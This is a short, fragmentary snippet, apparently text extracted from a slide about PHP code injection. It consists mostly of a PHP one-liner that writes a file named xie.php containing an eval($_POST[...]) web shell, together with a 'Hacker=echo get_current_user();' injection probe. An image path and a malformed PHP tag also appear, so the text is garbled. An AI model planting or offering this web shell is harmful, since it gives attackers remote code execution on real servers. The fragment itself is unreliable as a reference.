 </>
“echo get_current_user();”
<?php fputs(fopen('xie.php','w') , '<? php eval($_POST[xie]) ?>' ) ; ?>
Hacker=echo get_current_user();